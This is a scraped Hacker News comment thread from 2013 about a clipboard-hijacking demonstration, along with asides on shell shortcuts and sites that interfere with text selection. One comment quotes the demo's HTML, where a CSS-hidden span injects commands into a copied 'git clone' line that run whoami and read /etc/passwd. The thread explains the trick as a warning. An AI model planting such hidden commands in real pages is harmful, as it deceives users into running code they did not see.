<div class="comment"><div class="commtext c00">&#62; If you select text it always goes into the selection buffer.<p>But as far as I can tell, if text is selected for you that's not always true. I sometimes have difficulty with text boxes which insist on self-selecting as soon as I click them, and which I just can't seem to pull into the selection buffer.<p>Github doesn't seem to have this issue, but I had recently when trying to get a google maps permalink, for example.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510287"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5510287' href='vote?id=5510287&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cschramm" class="hnuser">cschramm</a> <span class="age" title="2013-04-08T06:40:45 1365403245"><a href="item?id=5510287">on April 8, 2013</a></span> <span id="unv_5510287"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">parent</a> | <a href="#5508350" class="clicky" aria-hidden="true">prev</a> | <a href="#5508736" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510287" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yeah, copying GitHub URLs sucks. You cannot actually select it with your mouse, since some creepy JavaScript interferes and selects it for you. the result is that it's selected, but not copied to PRIMARY, as you'd expect. I fall into this trap every single time.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510857"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5510857' href='vote?id=5510857&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=rgrau" class="hnuser">rgrau</a> <span class="age" title="2013-04-08T10:09:06 1365415746"><a href="item?id=5510857">on April 8, 2013</a></span> <span id="unv_5510857"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5510287" class="clicky" aria-hidden="true">parent</a> | <a href="#5508736" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510857" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Being pissed off as I always fall into the trap, last week I wrote a userscript that adds a 'clone' button to gh webs.<p>Combined with xdg-open, I clone the repos locally just clicking the 'Clone' link.<p><a href="http://i.imgur.com/AiTFm2R.png" rel="nofollow">http://i.imgur.com/AiTFm2R.png</a><p>Userscript itself in:
<a href="https://github.com/kidd/org-protocol-github-lines/blob/clone-repo/browser/org-protocol-github-repo.user.js" rel="nofollow">https://github.com/kidd/org-protocol-github-lines/blob/clone...</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508736"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508736' href='vote?id=5508736&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jfr" class="hnuser">jfr</a> <span class="age" title="2013-04-07T20:59:58 1365368398"><a href="item?id=5508736">on April 7, 2013</a></span> <span id="unv_5508736"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">parent</a> | <a href="#5510287" class="clicky" aria-hidden="true">prev</a> | <a href="#5509371" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508736" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Ctrl-x e in zsh is '_expand_word'. The function you are talking about is 'edit-command-line', which is not loaded or bound to any key by default in zsh. You have to load it manually.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508768"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508768' href='vote?id=5508768&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=moonboots" class="hnuser">moonboots</a> <span class="age" title="2013-04-07T21:07:46 1365368866"><a href="item?id=5508768">on April 7, 2013</a></span> <span id="unv_5508768"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508736" class="clicky" aria-hidden="true">parent</a> | <a href="#5509371" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508768" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Thanks, edited my post</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509371"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5509371' href='vote?id=5509371&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cdjk" class="hnuser">cdjk</a> <span class="age" title="2013-04-08T00:28:47 1365380927"><a href="item?id=5509371">on April 8, 2013</a></span> <span id="unv_5509371"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">parent</a> | <a href="#5508736" class="clicky" aria-hidden="true">prev</a> | <a href="#5508357" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509371" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Every once in a while I think I have my shell environment set up exactly the way I want it.  Then I find out about something like this - thanks for the tip.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508357"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508357' href='vote?id=5508357&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=huhtenberg" class="hnuser">huhtenberg</a> <span class="age" title="2013-04-07T19:35:46 1365363346"><a href="item?id=5508357">on April 7, 2013</a></span> <span id="unv_5508357"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">parent</a> | <a href="#5509371" class="clicky" aria-hidden="true">prev</a> | <a href="#5508343" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508357" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Ctrl-X + E doesn't appear to be doing anything in bash.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508386"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508386' href='vote?id=5508386&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=lelf" class="hnuser">lelf</a> <span class="age" title="2013-04-07T19:40:38 1365363638"><a href="item?id=5508386">on April 7, 2013</a></span> <span id="unv_5508386"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508357" class="clicky" aria-hidden="true">parent</a> | <a href="#5508343" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508386" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It's Ctrl-X-E (both with Ctrl)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508427"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508427' href='vote?id=5508427&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=moonboots" class="hnuser">moonboots</a> <span class="age" title="2013-04-07T19:46:49 1365364009"><a href="item?id=5508427">on April 7, 2013</a></span> <span id="unv_5508427"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508386" class="clicky" aria-hidden="true">parent</a> | <a href="#5508443" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508427" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Thanks, forgot about bash behavior. On Zsh the 'e' doesn't need to be pressed with control.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508443"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508443' href='vote?id=5508443&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=huhtenberg" class="hnuser">huhtenberg</a> <span class="age" title="2013-04-07T19:50:07 1365364207"><a href="item?id=5508443">on April 7, 2013</a></span> <span id="unv_5508443"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">root</a> | <a href="#5508386" class="clicky" aria-hidden="true">parent</a> | <a href="#5508427" class="clicky" aria-hidden="true">prev</a> | <a href="#5508343" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508443" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c88">Woah :)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508343"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508343' href='vote?id=5508343&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=raymondh" class="hnuser">raymondh</a> <span class="age" title="2013-04-07T19:33:05 1365363185"><a href="item?id=5508343">on April 7, 2013</a></span> <span id="unv_5508343"></span><span class="navs"> | <a href="#5508341" class="clicky" aria-hidden="true">prev</a> | <a href="#5508403" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508343" n="25" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Nicely done!  Here's the underlying source:<p><pre><code>    &#60;p class="codeblock"&#62;
      &#60;!-- Oh noes, you found it! --&#62;
      git clone
      &#60;span style="position: absolute; left: -100px; top: -100px"&#62;/dev/null; clear; echo -n "Hello ";whoami|tr -d '\n';echo -e '!\nThat was a bad idea. Don'"'"'t copy code from websites you don'"'"'t trust!&#60;br&#62;Here'"'"'s the first line of your /etc/passwd: ';head -n1 /etc/passwd&#60;br&#62;git clone &#60;/span&#62;
      git://git.kernel.org/pub/scm/utils/kup/kup.git
    &#60;/p&#62;</code></pre></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508368"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508368' href='vote?id=5508368&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-07T19:37:12 1365363432"><a href="item?id=5508368">on April 7, 2013</a></span> <span id="unv_5508368"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">parent</a> | <a href="#5508403" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508368" n="24" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I was expecting it to be done with Javascript, which is, afaik, how the horrible websites that tack a URL and a "this quote came from blah" attribution, work.<p>I hate all of this stuff and it is greatly saddening that browser vendors are not protecting us from it. It's like the pop-up-on-click days of old and it must stop.<p>If I select some text and copy it, I am taking a very explicit action. I am giving the computer a very explicit instruction. There is no room for interpretation. It must not disobey me!</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508705"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508705' href='vote?id=5508705&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TheJH_" class="hnuser">TheJH_</a> <span class="age" title="2013-04-07T20:53:20 1365368000"><a href="item?id=5508705">on April 7, 2013</a></span> <span id="unv_5508705"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508368" class="clicky" aria-hidden="true">parent</a> | <a href="#5508659" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508705" n="7" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yes, I got the idea from all the sites that do it using Javascript, but I wanted to post the example to ##security, and half of the people there probably has the browser set to "block JS by default" :D</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508742"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508742' href='vote?id=5508742&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=fnordfnordfnord" class="hnuser">fnordfnordfnord</a> <span class="age" title="2013-04-07T21:01:18 1365368478"><a href="item?id=5508742">on April 7, 2013</a></span> <span id="unv_5508742"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508705" class="clicky" aria-hidden="true">parent</a> | <a href="#5508659" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508742" n="6" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It'd be funnier if you invoke 'sl' in their shell.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508778"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5508778' href='vote?id=5508778&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TheJH_" class="hnuser">TheJH_</a> <span class="age" title="2013-04-07T21:09:42 1365368982"><a href="item?id=5508778">on April 7, 2013</a></span> <span id="unv_5508778"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508742" class="clicky" aria-hidden="true">parent</a> | <a href="#5508659" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508778" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Definitely, I didn't even know that command :D - but I had to `apt-get install sl` on my machine first. Maybe just do a telnet to a nonstandard port on my server and then send special characters to do the animation? That could work...</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509060"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5509060' href='vote?id=5509060&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=fnordfnordfnord" class="hnuser">fnordfnordfnord</a> <span class="age" title="2013-04-07T22:41:44 1365374504"><a href="item?id=5509060">on April 7, 2013</a></span> <span id="unv_5509060"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508778" class="clicky" aria-hidden="true">parent</a> | <a href="#5508659" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509060" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yeah, I didn't consider the fact that not everyone has sl on their machine.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509146"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5509146' href='vote?id=5509146&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=qu4z-2" class="hnuser">qu4z-2</a> <span class="age" title="2013-04-07T23:14:45 1365376485"><a href="item?id=5509146">on April 7, 2013</a></span> <span id="unv_5509146"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5509060" class="clicky" aria-hidden="true">parent</a> | <a href="#5508659" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509146" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It is a sad world we live in where some people don't have sl installed.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509270"><td><table border="0"><tr><td class="ind" indent="7"><img src="s.gif" height="1" width="280"></td><td valign="top" class="votelinks"><center><a id='up_5509270' href='vote?id=5509270&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=dllthomas" class="hnuser">dllthomas</a> <span class="age" title="2013-04-07T23:53:02 1365378782"><a href="item?id=5509270">on April 7, 2013</a></span> <span id="unv_5509270"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5509146" class="clicky" aria-hidden="true">parent</a> | <a href="#5508659" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509270" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">sl is horrible - I don't need to waste however many seconds just because I mistyped something.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510575"><td><table border="0"><tr><td class="ind" indent="8"><img src="s.gif" height="1" width="320"></td><td valign="top" class="votelinks"><center><a id='up_5510575' href='vote?id=5510575&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-08T08:32:26 1365409946"><a href="item?id=5510575">on April 8, 2013</a></span> <span id="unv_5510575"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5509270" class="clicky" aria-hidden="true">parent</a> | <a href="#5508659" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510575" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I always install sl because it helps me. If I'm frustrated from typing too quickly/angrily to even get "ls" right, the little train breaks me out of my fugue state and I have to laugh and shout "choo choo!" in the office :D</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508659"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508659' href='vote?id=5508659&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=theon144" class="hnuser">theon144</a> <span class="age" title="2013-04-07T20:39:39 1365367179"><a href="item?id=5508659">on April 7, 2013</a></span> <span id="unv_5508659"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508368" class="clicky" aria-hidden="true">parent</a> | <a href="#5508705" class="clicky" aria-hidden="true">prev</a> | <a href="#5508402" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508659" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">&#62;If I select some text and copy it, I am taking a very explicit action. I am giving the computer a very explicit instruction. There is no room for interpretation. It must not disobey me!<p>From the point of view of the browser, it very explicitly does what you told it to, without interpretation, obediently. The problem is that yours and the browser's opinions differ on what you intended to do.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510573"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5510573' href='vote?id=5510573&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-08T08:30:57 1365409857"><a href="item?id=5510573">on April 8, 2013</a></span> <span id="unv_5510573"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508659" class="clicky" aria-hidden="true">parent</a> | <a href="#5508402" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510573" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Then it needs to adjust its worldview to match mine. It showed me some text, I selected the text it showed me. If its simple layout engine thinks I saw some text that was rendered hundreds of pixels outside the viewable area, that is its bug, not mine.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5512193"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5512193' href='vote?id=5512193&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=peeters" class="hnuser">peeters</a> <span class="age" title="2013-04-08T15:17:29 1365434249"><a href="item?id=5512193">on April 8, 2013</a></span> <span id="unv_5512193"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5510573" class="clicky" aria-hidden="true">parent</a> | <a href="#5508402" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5512193" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It's infeasible for the browser to know "what you see" in the general case.  What if the text was in position, but very small and almost the same color as the background?  Does the browser need to know if you're red-green colour blind?  If you're farsighted?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5513642"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5513642' href='vote?id=5513642&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=ttrreeww" class="hnuser">ttrreeww</a> <span class="age" title="2013-04-08T18:45:07 1365446707"><a href="item?id=5513642">on April 8, 2013</a></span> <span id="unv_5513642"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5512193" class="clicky" aria-hidden="true">parent</a> | <a href="#5508402" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5513642" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yes</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508402"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508402' href='vote?id=5508402&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=eli" class="hnuser">eli</a> <span class="age" title="2013-04-07T19:42:39 1365363759"><a href="item?id=5508402">on April 7, 2013</a></span> <span id="unv_5508402"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508368" class="clicky" aria-hidden="true">parent</a> | <a href="#5508659" class="clicky" aria-hidden="true">prev</a> | <a href="#5509729" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508402" n="8" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">That's a pretty narrow view. Sometimes I want a site to capture selections or right-click (think: WYSIWYG editor widget). Your beef is with the site owners who put that obnoxious stuff on their site, not with the browser that displays it. There is no limit to the number of ways a site owner can do dumb and annoying things to their readers.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508535"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508535' href='vote?id=5508535&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=pekk" class="hnuser">pekk</a> <span class="age" title="2013-04-07T20:10:41 1365365441"><a href="item?id=5508535">on April 7, 2013</a></span> <span id="unv_5508535"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508402" class="clicky" aria-hidden="true">parent</a> | <a href="#5510428" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508535" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Since site owners are often not trustworthy on petty issues like this, it would be nice if browsers would make an effort to protect from the more obvious forms of malice rather than telling the user that it's their fault if anything happens</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510428"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5510428' href='vote?id=5510428&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=gbog" class="hnuser">gbog</a> <span class="age" title="2013-04-08T07:38:41 1365406721"><a href="item?id=5510428">on April 8, 2013</a></span> <span id="unv_5510428"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508402" class="clicky" aria-hidden="true">parent</a> | <a href="#5508535" class="clicky" aria-hidden="true">prev</a> | <a href="#5510567" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510428" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">&#62; capture selections or right-click (think: WYSIWYG editor widget)<p>Why, no, not the same.<p>I think it is ok for a webapp to be aware that I selected some text, and which text, so a further click on "boldface" would have a context.<p>But it is not ok for a webapp to interfere with the text selection itself.<p>For instance, well-intentionned chrome always add "<a href="http://" rel="nofollow">http://</a> when I select the url. It gets in my way very often and it is not what I intended: I did select google.com with my mouse very carefully, I do not want Chrome to be clever and add "<a href="http://" rel="nofollow">http://</a>. By the way, this issues comes from the excessively minimal UI: Chrome should not hide "<a href="http://" rel="nofollow">http://</a> in the url bar, point-barre.<p>I do not use Evernote because it messes with my selections.<p>I have to use Trello at work but this bully don't even let me select a card title.<p>And the list goes...</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510981"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5510981' href='vote?id=5510981&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=IanCal" class="hnuser">IanCal</a> <span class="age" title="2013-04-08T10:59:29 1365418769"><a href="item?id=5510981">on April 8, 2013</a></span> <span id="unv_5510981"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5510428" class="clicky" aria-hidden="true">parent</a> | <a href="#5510567" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510981" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
